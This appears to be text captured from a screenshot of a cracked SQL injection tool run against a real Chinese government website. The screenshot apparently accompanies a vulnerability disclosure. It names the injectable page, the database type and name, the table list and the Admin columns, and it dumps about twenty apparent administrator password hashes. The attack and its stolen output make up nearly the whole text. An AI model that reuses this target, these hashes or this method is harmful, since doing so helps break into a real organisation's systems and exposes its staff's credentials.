 Safe3 SQL注入安全测试 v9.0 -http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.aqzfw.gov.cn/unit/list.asp?uid=29 GET 浏览
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 AQ_zheng_fa 列库
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Huag_News_Verify
Huag_User_Power
Huag_Video_Verify
Admin
zdh
Tables
cate
SqlIn
Huag_Role_Permission
Huag_Role
message
loginerr
lj
Huag_Vote_User
Huag_Vote
Huag_Video_Play
Friend
fri
db
sysdiagrams
gg
Huag_Collection
Huag_Collection_Column
Huag_web_config
news
获取字段名
Admin_id
Admin_Name
Admin_Pass
Admin_Hits
Admin_Type
Admin_LoginTime
Login_Time
Admin_IP
Admin_dw
Role_id
获取数据
Admin_Pass
1607380e1e68dc50
90f19dfbd9e551ff
43b8b417557c5580
d10df44b8825210d
17afebed8f4b694e
4e3caa82188de2f8
8ad9902aecba32e2
b2026c2d1395ca60
3267123c0dddbcb6
c3e0372f138a93d3
7090c5a3f494d5f7
1eb7897681bd27ab
24e56957d5587911
aa8c6df0d210e024
bdb84c6cd47cc982
c8bba133ce2bc447
8b80c6c000ad953e
c2798861ceb0ac5d
0bf64e6b2b275426
965eb72c92a549dd
196a4758191e42f7
965eb72c92a549dd
检测数据完成
www.wooyun.org